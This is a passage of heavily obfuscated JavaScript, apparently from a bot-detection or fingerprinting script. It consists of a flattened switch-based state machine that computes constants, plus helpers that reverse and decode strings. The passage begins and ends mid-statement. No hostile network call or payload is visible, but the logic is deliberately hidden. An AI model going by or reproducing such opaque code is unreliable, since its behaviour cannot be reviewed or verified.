UF:{vlN=GS+vb*Pl+kZ;Yk=GS+vb*tM;ZL=GS+Xp+tM*vb;qZN=sQ+vb*tM+PL;LnN=Iw*PL*sQ-bL-GS;gnN=rM*GS*kZ-PL+Pl;FVF+=jU;}break;case jF:{vcN=kZ+Iw*bL*Pl+sQ;FVF=I1;WJN=vb*Pl+Xp-Iw-GS;Ob=Iw+tM+vb+rM*An;Sb=rM+sQ+Pl+vb*PL;G4N=vb*bL+PL+Iw+An;qb=An*rM+PL*vb;rt=bL*vb+GS+Iw;hr=kZ*GS*sQ-tM-Xp;}break;case hP:{FVF+=ZY;jq=tM*vb-An-PL-sQ;T4=kZ*Iw+vb*sQ;JfN=GS*Iw-rM+vb+bL;nHN=sQ+vb*Xp;bqN=vb*PL+tM*Pl-GS;GtN=GS+kZ+sQ*Xp*bL;QkN=rM+vb+Iw*tM*bL;wdN=tM+PL*vb-kZ-GS;}break;case D6:{MLN=GS+vb*sQ-PL-Xp;FVF-=JF;IVN=vb*Pl-Iw+An+GS;SO=Iw*vb+sQ-GS-An;wc=Pl*vb+GS-An-sQ;nO=Iw*kZ+Xp*vb;xr=Iw*Pl+rM+tM*vb;vp=Xp+PL+Iw+vb;}break;case fY:{var V1F=YEF[ZN];var Z6F=YEF[YK];var r9F=fW[M8];var vSN=mm([],[]);var vNF=fW[Z6F];FVF=RD;var tEF=Ks(vNF.length,An);}break;case rN:{wm=vb*bL-rM+Xp;mq=rM+GS*sQ-vb-Pl;p4=An+Iw*Pl+Xp+vb;f2N=vb*bL+tM-GS+PL;FxN=GS*sQ-Pl+Xp+rM;FVF=kI;UFN=Iw-Pl+tM*vb;}break;case Vz:{Jq=An*sQ+bL+PL*vb;f8=kZ+sQ+vb*An-rM;j0=Xp*bL*GS+Pl-rM;rq=PL+vb+Pl+rM*GS;FVF=rN;t7=Xp*Pl-rM+Iw+vb;}break;case Z9:{q9N=Xp-rM+Iw*bL*tM;FVF=YY;z1N=bL*tM*An*Iw+rM;fPN=kZ+vb*Pl+sQ+GS;n1N=vb*kZ-bL-An+Xp;HDN=Iw+Pl*kZ+Xp*vb;XB=Xp+kZ+GS*tM-An;}break;case GI:{NjN=Pl+bL+PL*tM*sQ;sVN=vb*kZ-Pl+tM-GS;ImN=tM+rM+vb;KX=vb*bL-An-Xp*kZ;r0=Xp+PL*vb-bL*An;Dw=bL*Xp+vb+sQ*Pl;FVF=Ij;MM=bL*vb+GS-sQ*An;URN=PL*Xp+vb+GS;}break;case HN:{XEN=Xp*GS+tM*bL*PL;hDN=sQ*Xp*Pl*tM;gRN=Xp-PL+vb*kZ-Pl;VRN=bL*vb+kZ*Xp;EVN=kZ*vb+Pl*Iw;HEN=Xp-rM+PL*sQ*Iw;FVF-=Uz;}break;case LI:{NnN=vb*Pl+An-PL*GS;xsN=Pl*PL*bL-kZ+Iw;FVF=hP;IfN=An*Iw+bL*vb+Pl;SKN=tM+Xp*vb+kZ+An;bZN=kZ+GS*bL-An+Pl;PKN=sQ-GS+bL*vb+Xp;}break;case YI:{DNN=kZ*vb+tM-An-bL;LpN=PL+vb*kZ+GS-An;c8=Pl*vb+kZ+Xp+An;Cq=sQ*Iw+vb-bL+GS;RT=Xp-vb+bL*GS-Pl;hq=kZ*GS*sQ;FVF+=rY;PJ=tM-Pl-PL+vb*rM;C5=An+Iw*bL+sQ+vb;}break;case sU:{FVF+=Rv;Kb=An+PL*rM*GS;rT=kZ*Pl*GS+bL*rM;j5=Pl*PL*kZ*tM-Iw;vq=tM*GS-rM-An+Pl;xS=vb*Xp+PL-sQ-tM;Yr=GS*tM-rM*PL+Xp;}break;case tY:{Vb=kZ-Pl+sQ*Iw;tp=kZ*GS-Xp-tM*sQ;fS=sQ*Iw+An+Xp+tM;FVF=vz;tk=Pl+sQ*An*bL;Mf=PL-An+tM*Iw-rM;xx=sQ+Iw+rM*GS-Pl;UL=PL*bL+GS-Pl+rM;CJ=tM*Iw;}break;case NI:{bO=Xp*GS*bL+An;gIN=PL+GS*Pl*kZ;hl=rM+vb*Xp-tM;A9N=Pl*sQ+bL*vb;pJN=An+GS+vb*Pl;OQN=vb+PL*sQ*Iw+GS;FVF-=gz;YEN=Xp-kZ*GS+vb*PL;QVN=Pl*An*rM*GS-kZ;}break;case D9:{f7N=GS*Iw-Xp+kZ+tM;tzN=Xp+tM*vb+Pl*bL;Ep=vb*bL+Pl-Xp-sQ;bDN=Xp*tM+sQ+vb*bL;FVF=qR;}break;case bv:{jPN=Xp+kZ*vb+An;L2N=tM+kZ*Iw*sQ;zLN=GS*Iw+Xp+vb+An;mT=tM*Xp+kZ+PL*vb;WwN=PL*An*tM*bL-Pl;FVF=cU;}break;case X6:{Zq=kZ+sQ*vb+Pl*PL;FVF=SI;HjN=Pl+Iw+sQ*vb;G1N=GS*tM-sQ-bL+Pl;LFN=Xp*sQ-An+vb*Pl;H3=PL+vb*sQ+Pl+GS;r8=vb*sQ+kZ*Xp-Iw;cPN=rM*vb*kZ-PL;}break;case D1:{Y5=tM*vb+sQ+rM*PL;mh=sQ*vb-bL*An;I3=GS*PL+Iw-bL+tM;ZEN=kZ*Xp*GS+sQ+PL;FVF=Bz;Wp=vb*tM+rM+Pl*Xp;dW=tM*Iw+Pl*Xp*sQ;}break;case BD:{ZjN=tM*vb+GS-Iw*Xp;W2F=Pl+bL*rM*tM*PL;IO=vb*tM-PL*kZ-An;J8=Pl*bL*tM+kZ;FVF+=B1;L1N=kZ*Iw*tM+vb+Pl;}break;case UK:{zNN=bL+vb*Iw-Xp*sQ;VEN=An*Pl*vb-GS+bL;FIF=sQ*vb-Xp-GS;B2N=rM-sQ*GS+PL*vb;QHN=vb*Iw-GS+Pl-Xp;AUN=An-Iw+vb*tM-rM;nr=Pl*vb*rM-GS+kZ;FVF+=rV;AYN=GS-vb+bL*tM*Iw;}break;case NN:{q0=sQ*vb-bL-tM+Xp;R1N=bL+PL*Pl*GS-An;JQN=vb*bL+Pl-GS;XSN=sQ*vb-rM*bL+An;lb=vb*sQ+An+PL*kZ;rDN=An*rM*Xp+GS*Iw;FVF-=h9;RVN=sQ*GS*An*kZ-vb;}break;case XI:{Sh=Xp*kZ+tM*vb+PL;k6N=An*Pl*vb+rM+kZ;Tr=vb*PL-kZ+bL*sQ;hzN=sQ*vb-kZ*bL-Iw;l8=Iw*Xp*sQ+kZ;FVF=LY;Wt=Pl*bL+sQ*vb+PL;DZ=Iw*sQ*bL-PL-GS;}break;case Jv:{qEN=tM*sQ+Pl*GS+An;I4=Pl*PL+rM+Xp*vb;TIN=vb*Xp+sQ+GS*kZ;FVF+=Gz;jDN=bL+sQ-GS+vb*Iw;}break;case OY:{V0=GS+vb+kZ+Iw*tM;FVF-=fF;wQ=bL*Iw+vb+GS;AdN=sQ*kZ*GS-bL-vb;YcN=tM+vb*rM+kZ+sQ;f4=An+GS*bL+PL+Pl;}break;case wv:{zQN=kZ*Pl*GS+sQ;lk=bL+sQ*GS*kZ-tM;nZ=Pl*GS*PL-rM-An;EgN=vb*kZ+tM+bL;FVF=D6;mg=Xp*Iw*kZ*sQ-bL;Ql=GS*bL-tM-Iw*kZ;}break;case Mj:{C7N=kZ*vb+tM+GS;Qh=Iw*Pl*kZ+vb-An;cNN=GS-sQ+vb*rM*kZ;OEN=vb*bL+GS+Iw+tM;FVF=HN;}break;case Oj:{rMN=vb+GS*Pl+PL;XH=Pl+tM*rM*PL*Iw;zq=sQ*Pl*Iw+kZ+An;GRN=Pl+Iw*kZ*tM-vb;B0=GS+Xp-sQ+vb*Pl;xw=sQ-An+kZ*rM*vb;FVF+=YK;p3=GS*Xp*Pl+tM*sQ;FX=Xp*rM+sQ*vb;}break;case GD:{FVF+=m6;C8=bL+tM*Xp*kZ*Pl;wb=sQ+Xp*An-Pl+vb;cO=tM*An*vb-sQ-PL;bp=vb+An+PL;LX=kZ-tM+vb+rM+Iw;hX=vb*Pl+bL;}break;case LR:{CjN=GS+Xp+sQ*vb-tM;W6N=GS*kZ-Xp*tM+vb;HCN=PL+kZ+vb*rM-An;np=bL-tM+Pl*sQ*PL;FVF=X1;t5=vb+Pl*PL*kZ-tM;GmN=An+Xp*vb*rM;}break;case HE:{HvN=GS*An*tM+vb*Pl;rPN=Xp-An-Pl+GS*sQ;FVF-=kN;EjN=tM*PL*Pl+kZ*sQ;ZVN=rM-Iw+vb*sQ-Xp;}break;case mE:{vvN=sQ*kZ-An+vb*PL;C9N=tM*vb+GS*Pl+Iw;G8=sQ*vb+PL+Pl*Iw;AVN=sQ+vb*tM-Xp*An;YDN=GS+vb*PL-kZ;S6N=Iw+GS+bL*vb-Pl;sYN=GS*Pl+vb*tM+bL;FVF=cN;}break;case Av:{bIN=PL-An+vb+GS*rM;FVF=s6;V8=bL*vb-tM*PL+Iw;Wq=kZ*rM*bL+Pl*tM;U0=kZ+bL*GS*An+Xp;Pr=GS+vb-sQ*An;}break;case Nv:{FVF+=YD;while(fJ(zAN,Qd)){var ZSN=VX(Ks(mm(zAN,dAN),x7[Ks(x7.length,An)]),lON.length);var MAN=kG(JXN,zAN);var EXN=kG(lON,ZSN);v6F+=PAN(rz,[vh(Nt(Iq(MAN),Iq(EXN)),Nt(MAN,EXN))]);zAN--;}}break;case dv:{VdN=An+Iw*GS-bL-rM;FVF+=pP;ff=PL*tM*An*sQ+rM;tcN=GS*Iw+Pl*PL+An;vxN=PL*Iw*bL+GS+Xp;}break;case sR:{BfN=tM*vb+kZ+Iw-Pl;C3N=kZ*Iw*bL-PL+tM;bkN=vb*tM+GS+PL*Xp;EqN=GS+bL*Xp*tM-rM;gsN=Iw*vb-An-Pl-GS;FVF=dN;GW=rM+kZ+Iw*sQ*bL;}break;case w9:{FVF-=fI;Wh=bL*tM*PL+GS+rM;PfN=GS+vb*Pl+rM;TsN=An-Iw*kZ+bL*vb;T8=Xp*kZ*tM+vb*PL;}break;case rI:{Bh=vb*kZ+sQ+Pl+rM;xA=sQ+Iw+Pl*vb-An;QFN=PL*GS*rM+Xp;vIN=Iw*tM+GS*sQ*Xp;mHN=GS*Iw+kZ*vb+Pl;F8=Pl*GS*PL+An-bL;Y4=rM*vb+Xp-An+tM;FVF=Q;}break;case w6:{QzN=GS*An+Pl+vb*sQ;Qq=sQ*kZ*tM*An*rM;FH=GS+rM*tM+Pl*Iw;FVF=GI;nFN=rM-kZ-Iw+PL*vb;}break;case T9:{HJ=Iw*vb-bL*Pl+kZ;ZW=vb*bL+Iw+kZ+GS;FVF+=v9;ZNN=vb*PL-tM+Xp-Iw;q1N=PL*vb+Iw*Pl-An;GA=sQ*vb-tM+rM*GS;}break;case rF:{cq=tM-bL+GS*sQ;hJ=bL*Iw+rM+vb;GJ=tM*sQ*Iw+Pl-PL;VPN=bL-Pl+vb*kZ+PL;FVF-=hY;ST=Iw*Xp*bL-GS;BHN=Pl+rM-GS+vb*bL;}break;case rE:{C6N=GS+rM*bL*Iw;lEN=Iw*Xp*tM+rM+vb;FVF+=Pv;XG=GS*PL-bL*Xp+An;YIN=sQ+PL+Pl*vb+Iw;nb=bL*GS+tM-kZ+An;M0=sQ*Iw*bL-PL-An;PX=sQ+vb+GS*Pl-Xp;FZ=GS+bL+Pl*vb-Iw;}break;case sz:{FVF-=XR;Xm=bL-Xp*rM+GS*tM;cA=rM+GS-Pl+kZ*vb;Hg=kZ+tM*Iw-bL+PL;srN=Pl*An+bL+sQ*GS;X7=kZ-tM+GS*PL+Iw;z7=sQ+tM*rM+GS*kZ;}break;case zE:{tnN=GS*Xp*Iw-sQ*Pl;mp=rM-Pl*bL+GS*sQ;r5=PL+GS*Iw+tM;x5=sQ*kZ+PL*Xp*bL;Et=PL*GS*Pl-An-bL;I8=vb*sQ-Pl*PL+kZ;FVF+=gF;}break;case C6:{nON=bL*kZ*tM-sQ;Xk=Xp+GS+Pl*rM+vb;c4=PL-Pl-kZ+Xp*vb;BJ=tM*Pl+An+Xp*PL;ZG=bL+Xp*PL+Pl*Iw;Ht=tM*sQ*An+Pl*PL;Ts=sQ+GS*Xp-bL*kZ;ck=An+tM*vb+GS+Iw;FVF=MY;}break;case ER:{sT=PL*Iw*bL-rM;OfN=Iw+vb*sQ-tM*GS;WdN=Xp+bL*Pl*Iw;fsN=Iw*An*sQ*rM+vb;FVF+=pz;FW=sQ*vb+PL*tM-Pl;TLN=GS*Iw+sQ-kZ-PL;HIN=tM*bL*Pl+vb+kZ;}break;case C9:{RMN=GS*Iw-sQ+vb*PL;tCN=Iw*vb+tM-GS+rM;YfN=vb-Iw+GS*PL+An;bsN=bL*Pl*rM+PL*vb;fdN=kZ*vb+rM+PL*Iw;FVF-=dN;Bk=kZ-bL+tM*vb-Pl;}break;case R9:{wUN=Pl*kZ*rM*Iw-PL;Cr=GS+tM*bL*PL-vb;FVF+=H9;Cc=Pl+sQ*vb+Xp*PL;WM=tM*Pl+vb*sQ+bL;wr=tM+vb+Xp*kZ*Pl;jp=An-PL*Xp+vb*bL;}break;case Hj:{Fq=rM*GS-sQ-kZ*An;XJ=GS+tM+sQ*Pl;zC=Xp+GS+Pl*rM+Iw;FVF=zz;PT=GS+kZ+Pl+tM-Iw;pr=PL*tM-kZ-Xp+Iw;M8=Xp+Iw+rM*GS+vb;}break;case s6:{qG=bL+kZ*GS*PL-tM;svN=vb*Iw-GS-Xp;FVF-=UR;XT=sQ*bL+Xp*PL*Iw;GIN=Iw-Xp+vb*kZ+bL;}break;case w:{sQ=rM*kZ-PL+Pl;Iw=Xp*PL-sQ-An;FVF=lN;tM=sQ*An+rM+Xp-kZ;bL=An*tM-kZ+Pl;vb=Iw*bL+sQ+Xp;}break;case Rv:{sp=Pl*tM*Iw-kZ*An;FS=Iw*GS-Pl*sQ*rM;FVF-=NE;kr=tM*Pl*GS-vb*kZ;V5=GS+An+Iw*bL*tM;fp=vb*PL+kZ*sQ-Iw;}break;case PP:{var zFF=YEF[ZN];FVF+=NV;var P1F=mm([],[]);for(var czF=Ks(zFF.length,An);fJ(czF,Qd);czF--){P1F+=zFF[czF];}return P1F;}break;case IR:{var kNF=YEF[ZN];KS.ZF=PAN(PP,[kNF]);FVF+=Bv;while(B5(KS.ZF.length,Xk))KS.ZF+=KS.ZF;}break;case ZP:{FVF-=FU;xf=GS*Xp*PL-tM-Pl;R3=Iw+vb*kZ+sQ-bL;Op=GS-bL+vb*PL-sQ;QTN=rM*Pl*Iw+GS*sQ;}break;case ZN:{x7.push(nON);gp=function(CIF){return PAN.apply(this,[IR,arguments]);};KS.apply(null,[c4,Vp]);x7.pop();FVF=Zj;}break;case GE:{E4=Pl+bL*rM*GS+Iw;b9N=Iw*sQ*tM-rM+bL;ZzN=vb*bL-Pl*sQ-PL;FVF-=SV;qT=GS+vb*bL+rM*tM;NEN=tM*An*sQ*Iw+Pl;VvN=PL*vb-GS-tM+rM;}break;case DD:{FYN=kZ*PL-GS+vb*Pl;fwN=PL*vb+Iw*Pl-Xp;Fr=An-GS+vb*Iw+rM;FVF=rI;w6N=Pl+GS*Iw-vb;Lp=GS*rM*tM-Pl*PL;bk=tM+Iw*rM*bL*Xp;Sn=GS*sQ+vb-Xp+bL;}break;case g1:{var z9F=YEF[ZN];var dAN=YEF[YK];var lON=p8[XC];FVF+=sF;var v6F=mm([],[]);var JXN=p8[z9F];var zAN=Ks(JXN.length,An);}break;case bF:{var xDF=YEF[ZN];var GSN=mm([],[]);for(var j2F=Ks(xDF.length,An);fJ(j2F,Qd);j2F--){GSN+=xDF[j2F];}return GSN;}break;case Tz:{vO=tM*sQ-kZ+vb*PL;O6N=vb*Iw+Pl-tM*PL;JmN=Pl*vb-GS-PL-Iw;V4=sQ*Iw*tM-GS-PL;mA=rM*vb*kZ+Pl+Xp;EIN=sQ-An+PL*vb+bL;FVF-=IF;LT=kZ+Iw+GS*bL*Xp;}break;case zI:{Sl=sQ*PL+rM*tM*GS;FVF=jD;Lx=vb*An*sQ+GS-rM;Qp=Iw*sQ*tM;W1N=An+Pl*vb-kZ-Xp;Eq=sQ*bL+PL*GS*kZ;kHN=bL*vb+Pl+tM*Xp;}break;case FF:{ES=An*PL*kZ*GS-sQ;AX=An*PL+sQ*Xp*GS;FVF=P1;ET=PL*vb-Pl+kZ-Iw;xMN=tM*vb-PL*kZ-Pl;gk=kZ*vb-bL*An*Iw;qHN=GS+Iw+Xp+vb*PL;GNN=vb*bL+GS-kZ*PL;}break;case pR:{h0N=An+GS+bL*vb-rM;lGN=tM*PL*Pl*kZ+GS;FVF=C9;l3N=PL*vb-Iw-bL*Pl;HG=tM*An*vb+Xp+bL;}break;case OE:{OUN=PL*vb+rM-bL*tM;mcN=rM*GS+sQ*vb+kZ;bcN=PL+Iw+vb*tM;xG=tM*vb+PL*kZ+GS;FVF-=IR;AFN=vb*tM-Iw+kZ-PL;RRN=Xp*vb*rM+sQ*bL;}break;case z6:{pmN=bL*vb+Pl-tM*kZ;Jx=Xp+kZ+vb-PL+Pl;dFN=GS*Xp*bL-PL-An;nn=kZ+bL*vb+Pl-rM;L0=Iw+Xp+GS*An*sQ;rvN=An*sQ*GS*Xp;FVF=w6;}break;case vP:{Oq=tM+vb+GS-kZ;FVF+=JV;LIN=Xp*vb+tM+GS*kZ;zh=PL+tM*Iw-An+sQ;x3=tM*GS+vb-An+kZ;}break;case Iv:{wA=Xp+kZ*vb+Iw-rM;Qg=An+tM*Iw*Xp+GS;ZZ=tM*Iw*bL+Xp*rM;wg=Iw*bL*PL-vb+kZ;w7=vb*sQ+Pl+bL+GS;zmN=rM*vb+GS+Pl+kZ;FVF=WK;jH=Iw+An+GS*rM*kZ;Ox=vb-rM+Iw*GS+tM;}break;case NK:{CG=kZ*sQ*GS+Xp-PL;rZN=Pl+Iw+kZ+vb*bL;FVF+=W6;dCN=kZ*vb-Iw-Pl*rM;CfN=GS*bL+vb-tM-Xp;gZN=vb+tM*GS-PL*An;}break;case SF:{p0=Iw*kZ*PL*An+GS;At=bL*Iw-An+tM*GS;Nr=vb-Pl+GS*Xp-An;UsN=bL-rM+sQ*tM*PL;wS=Iw+Pl+sQ*vb+kZ;Q2N=vb*kZ+PL*An;FVF-=jK;}break;case cD:{FVF-=AY;return DAN;}break;case AI:{FVF=rE;dG=sQ*PL*tM+An+Iw;Lt=Iw+Xp+Pl+sQ*vb;qk=PL*vb+sQ+Iw+GS;xCN=GS+kZ*vb-tM+PL;}break;case YR:{AA=GS+tM*vb*An+PL;FVF+=zE;mX=tM+bL*GS+Pl+kZ;AfN=tM*Pl*sQ+Iw+Xp;WxN=sQ-bL+vb*Pl-tM;WsN=kZ+sQ*GS-Xp-Pl;ICN=vb*Iw-sQ+An-bL;}break;case B9:{AO=sQ+GS*kZ*Pl+bL;pm=PL*rM+vb+kZ+GS;G9N=kZ*vb+GS-Iw+Xp;wW=GS*Iw-PL*bL+vb;pn=vb*Pl-GS-An-Xp;DvN=GS*kZ+Iw+vb*sQ;mH=vb*Pl+kZ+tM*Xp;FVF+=DE;N8=rM*vb-GS+kZ-Iw;}break;case qj:{HPN=kZ*An*Iw*tM-vb;AG=vb*bL-An-Xp-GS;TUN=vb*Iw+rM+kZ-bL;kS=vb*sQ+GS-bL+Pl;nUN=bL+tM+kZ*vb+PL;wl=vb+Iw*GS-sQ-An;Aq=vb*Pl-tM+An;FVF=F1;UG=vb*rM*kZ+Pl-Xp;}break;case xE:{Vp=bL*rM+PL*Xp-Iw;KM=bL+Xp+Pl+kZ+PL;Ds=Iw+Pl+bL-rM+Xp;ct=Iw-An+tM*rM*Pl;FVF+=jv;}break;case L1:{MW=tM*vb-Iw-bL;pvN=PL*Iw*bL-kZ+sQ;q8=Iw*tM*bL+vb+sQ;FVF=UN;J0=tM*vb-An+sQ*PL;qsN=An*PL+Iw+vb*sQ;vdN=PL*bL*sQ-Iw*Xp;VG=Pl+Iw*bL*kZ-vb;}break;case DN:{GS=rM+Iw+sQ*Xp;gg=kZ+GS-PL+Pl*tM;zr=GS+bL-sQ+tM+PL;Fl=PL*Iw-rM-kZ-sQ;FVF+=dF;Bf=PL+tM*Xp-rM*An;xd=sQ*An+Iw*Xp;}break;case j9:{z5=Xp*rM*PL*Iw-kZ;W3=Xp-An+PL*GS;C4=PL*GS+bL-rM-Xp;mjN=Pl*GS+Iw+kZ*sQ;s3=tM+bL*Iw+sQ+vb;FVF-=EN;}break;case mV:{var XPF=YEF[ZN];FVF+=NK;N0.FK=PAN(bF,[XPF]);while(B5(N0.FK.length,I))N0.FK+=N0.FK;}break;case pz:{x7.push(dFN);Xb=function(lPF){return PAN.apply(this,[mV,arguments]);};FVF=Zj;N0(Iw,nn);x7.pop();}break;case vz:{FVF+=J9;CQ=Pl+kZ*bL+tM*Xp;Tx=Iw*Pl+kZ*rM+bL;XC=kZ-sQ+Pl*rM*PL;G3=Iw*Pl+GS-kZ*An;pq=sQ*Iw+kZ+An;}break;case sF:{LRN=bL+An+GS+kZ*vb;d1N=tM*An*GS-sQ+kZ;wYN=An*sQ*GS+Iw+vb;FVF=JY;P8=GS*An*Iw-PL+bL;sDN=vb+PL*GS-sQ-Pl;v9N=rM+vb*Xp-kZ*PL;}break;case Zv:{hL=PL*Xp-bL*An+tM;E0=kZ+sQ+rM+PL;FVF=DN;nm=An*Iw+kZ+sQ-bL;q7=sQ+Pl-rM+kZ;Hf=sQ*An*bL-rM+Xp;}break;case I1:{gh=bL+GS+kZ*vb+sQ;Vt=vb-GS+Iw*PL-Pl;DxN=vb*rM+bL+Iw*Xp;ZIN=bL*An+GS+vb*Pl;BT=tM*Xp+vb;sUN=Iw*PL*tM-bL-rM;NQN=sQ*kZ+GS*rM*tM;FVF=NY;}break;case WK:{SJ=PL*vb-rM*bL+Iw;TA=An*bL+GS*tM+kZ;jh=tM*GS*An-bL+rM;FVF+=f6;Yq=vb*PL+An+Iw-sQ;}break;case RP:{TW=bL*Iw+sQ*Pl*rM;cJ=tM+kZ*Iw+PL+GS;sq=Xp+sQ+tM+rM*vb;I5=Pl*bL+Iw+GS*An;sG=Xp*Pl*PL;FVF=vP;Or=sQ*GS*kZ+PL-Xp;NX=bL*Iw+rM+Pl;}break;case HK:{Rk=vb*tM-bL*rM*PL;wxN=vb*PL+GS*Pl+rM;FVF+=Q1;QMN=vb*Pl+kZ*Iw;w9N=GS+Pl*bL*PL*Xp;Q0=vb*An*bL-Iw*Pl;Kl=sQ*Pl*Xp*kZ-tM;vWN=tM*vb-kZ*Pl-PL;}break;case LU:{Pc=kZ*vb-bL+GS+tM;BCN=Iw-tM+GS*sQ-kZ;FVF+=YK;l1F=rM*Xp*kZ+GS*Iw;wON=An+vb*kZ+rM*PL;}break;case MK:{wwN=vb*Pl-Xp-rM+An;FVF=sD;zIN=PL*vb-bL+tM-kZ;CRN=kZ*sQ*PL+bL*GS;pxN=Pl+GS+tM*vb;}break;case RK:{C3=Pl*PL+tM*vb-An;j7N=sQ*GS-bL+rM*An;UCN=An+Pl+GS*bL-rM;FVF=Iv;gUN=Xp*Iw*sQ+tM+GS;sX=Iw-An+kZ*Pl*PL;}break;case b9:{dLN=kZ*vb-rM-bL-Pl;mZN=An*rM*vb+GS*bL;OW=Xp*PL*tM;FVF-=Wz;Dr=sQ-rM+Pl*vb;zJ=sQ+PL+GS*kZ*An;jKN=vb+Pl*tM*sQ+An;D2N=rM+vb+Xp+sQ*PL;}break;case kN:{Wk=An-bL-Xp+kZ*GS;U1N=sQ*vb-Pl-PL-tM;n6N=kZ*sQ*GS+PL*Iw;Zw=GS-tM+PL+vb+An;FVF=z6;}break;case ZI:{Tl=tM*vb+bL*Xp*rM;FpN=sQ*vb+tM*An-Xp;FVF=w9;MvN=PL+vb*tM-sQ*Iw;v6N=Xp*rM*vb+kZ*tM;mxN=GS+vb*PL+Xp-Iw;Wb=vb*Pl-Xp+sQ*An;}break;case N:{AS=GS-An+sQ*Iw-tM;YW=vb*bL-Xp*PL;Sm=Pl*bL*rM+PL*An;P0=GS*Iw+vb-Xp*rM;rZ=kZ*vb+An+GS-Pl;bRN=vb*sQ+tM+PL*kZ;FVF=lE;gL=Iw*PL-rM+Pl*tM;bFN=Pl+GS*bL-rM+tM;}break;case vF:{hM=Iw*sQ-kZ+Xp*bL;F4=sQ*kZ*Pl*PL-Iw;xg=rM*tM*PL*kZ+An;jb=Iw*kZ*Xp*sQ-PL;Hk=GS+tM*vb+rM;zG=vb*PL-Xp*Iw-sQ;FVF-=IP;}break;case lU:{EA=rM+bL*GS*Xp+PL;vr=An+kZ*vb-Pl-sQ;FVF=b9;v4=sQ+bL+Iw+Pl*GS;jQN=sQ*vb*An-PL;lzN=Iw*Pl+bL*GS+kZ;VxN=bL*PL*Pl*rM+sQ;GwN=bL-kZ+Iw*GS+vb;}break;case JY:{fh=An+Iw*GS-tM-PL;fzN=tM*An*Iw*sQ-rM;mS=rM*kZ+vb*PL-tM;c9N=kZ+tM*vb-GS-Pl;XFN=sQ*vb-bL+rM+kZ;FVF=X6;}break;case XF:{qPN=PL*kZ*Iw+rM-tM;MHN=rM*GS*sQ-kZ-An;AQN=kZ+rM*sQ*bL*PL;FVF=bR;dX=vb-rM+Pl+bL-An;gfN=GS-bL*rM+vb*Pl;tr=GS+sQ+vb-bL-kZ;HZN=rM+Iw+vb*Pl;dk=tM+vb+rM*Xp;}break;case RI:{VCN=An-Xp+vb*PL-rM;v0=GS*kZ+rM-Xp-An;Ok=Xp*PL+GS+tM*Iw;XUN=Pl-tM+bL*kZ+vb;FVF-=nR;GVN=kZ*bL-rM*An+vb;}break;case bR:{FVF-=dD;pX=Xp*An+vb*kZ;HLN=An+vb*sQ+bL*PL;AKN=Iw-sQ+rM*PL+vb;lG=rM+Iw*bL+Xp*tM;r2N=kZ+tM*vb-Iw*bL;x8=bL*Iw+PL*Pl-Xp;}break;case I9:{FVF+=dK;NW=GS+Pl*Iw*PL+vb;FwN=vb*An*PL-GS-Pl;Wr=vb*bL+Iw+An-GS;KQN=vb+Xp+GS*tM+An;DgN=Pl*tM*PL*rM*An;qKN=tM*bL*Iw-rM-GS;}break;case tN:{mO=Xp+rM*sQ*PL*bL;FVF=E1;rr=Xp+sQ*vb+kZ;hYN=Iw*Xp*rM*tM+Pl;kMN=An*bL*vb-Pl*sQ;}break;case gV:{Nh=PL*GS*kZ+tM;M2N=Pl*vb-rM+GS+tM;FVF-=Rv;tJ=bL*vb+sQ+GS+tM;It=An+rM*Iw+vb*Xp;}break;case SR:{g8=Xp+vb*sQ+tM;fT=sQ+Xp+bL*vb-PL;YX=tM*sQ+bL*vb-Xp;FVF=Rv;K5=Xp*bL-PL+tM*vb;B3=rM-Iw*kZ+tM*vb;CS=bL*vb-Iw*tM;}break;case dI:{FVF=Tz;WJ=kZ+Iw*GS+tM+sQ;InN=sQ*vb+rM*An-kZ;vgN=kZ*Xp*GS+bL+Iw;WW=Pl*PL+bL*sQ+rM;QG=kZ*GS+An+vb*PL;U3=An+vb*tM-Pl-kZ;}break;case l9:{IX=tM*PL*Iw+sQ*Xp;FVF+=Nj;ExN=An*tM*vb+sQ-Iw;bPF=tM*Xp*Iw+PL-Pl;}break;case Ij:{OS=vb*tM-rM+PL*Iw;FVF=FR;Fk=Iw*bL+Pl-PL+vb;gW=vb+Iw+GS*rM;GFN=sQ*tM*Xp+kZ-PL;IT=kZ+Iw*tM+Pl*vb;WPN=Pl+kZ-tM+sQ*vb;}break;case dF:{sIF=sQ*kZ*GS-vb*Xp;A3=vb*PL-bL+sQ+An;j1N=sQ-Iw+PL*GS+vb;FVF=jK;kT=bL*Iw*Pl+Xp-An;RJ=tM*bL*Pl*An;}break;case fv:{FVF=NK;U4N=Pl*vb+An-bL-PL;IcN=vb*kZ+Xp+tM*Iw;Zb=GS*PL*Pl-bL;LHN=Pl*GS*PL-tM*Xp;n3=Xp*Pl*An*tM*PL;xON=Iw+vb*tM-GS;}break;case nV:{FVF+=Iz;GX=GS*sQ+tM-vb-kZ;FgN=vb-rM+Pl+GS*sQ;kl=GS-PL-An+Iw+vb;WT=Pl+tM+bL+PL*vb;VYN=vb+tM*PL-sQ-rM;}break;case fD:{LS=vb+bL*sQ*Iw+GS;FVF-=vR;xDN=rM+bL*GS-Iw+Xp;FIN=vb*PL-An+Pl*bL;YNN=vb*tM-An+Pl*Iw;zp=vb*bL-GS;}break;case UN:{GLN=kZ*vb-Xp*An-Iw;jzN=An+tM*vb-rM;FVF=GE;b8=tM+kZ*rM+Xp*vb;tvN=vb*kZ-bL*PL+GS;zDN=GS*tM-bL*An+sQ;Ud=PL-kZ*sQ+Iw*vb;RvN=bL+sQ+Iw*GS;YRN=kZ-tM+GS*Xp*Iw;}break;case cN:{OHN=vb*PL-Iw-Pl*sQ;ZZN=vb*Iw-rM-bL*kZ;Cp=vb*Pl-Xp+tM-GS;NCN=sQ*Xp*GS+tM*bL;RKN=vb*bL-Iw*tM+GS;FVF+=rY;sZN=Iw*GS*rM+kZ*PL;}break;case r6:{NQ=An*vb+PL*tM;d0=vb+Pl+rM+Iw+GS;FVF+=F6;fM=Xp+rM*GS*tM-kZ;fG=tM*An*kZ*Iw-GS;pt=GS+PL+kZ+vb+bL;c3=Iw*bL-kZ+vb-GS;}break;case mI:{En=vb*bL+kZ+sQ*PL;FVF+=A1;pcN=Xp*kZ+Iw*GS+vb;Sk=GS*Xp*PL-sQ-tM;p1N=PL*sQ*bL+vb;}break;case Nj:{var MON=YEF[ZN];var DAN=mm([],[]);FVF+=tD;var jVF=Ks(MON.length,An);while(fJ(jVF,Qd)){DAN+=MON[jVF];jVF--;}}break;case 